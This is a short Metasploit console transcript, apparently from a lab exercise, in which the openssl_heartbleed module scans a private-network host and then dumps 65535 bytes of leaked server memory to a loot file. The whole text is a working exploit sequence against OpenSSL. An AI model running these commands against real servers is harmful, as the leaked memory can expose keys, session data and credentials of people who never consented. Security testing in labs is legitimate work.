 Name  Description
----  -----------
SCAN  Check hosts for vulnerability
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set rhost 192.168.232.129
rhost => 192.168.232.129
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set action SCAN
action => SCAN
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.232.129:443   - Heartbeat response with leak, 65535 bytes
[*] 192.168.232.129:443   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.232.129:443   - Heartbeat response with leak, 65535 bytes
[+] 192.168.232.129:443   - Heartbeat data stored in /root/.msf4/loot/20221
011233953_default_192.168.232.129_openssl.heartble_302308.bin
[*] 192.168.232.129:443   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed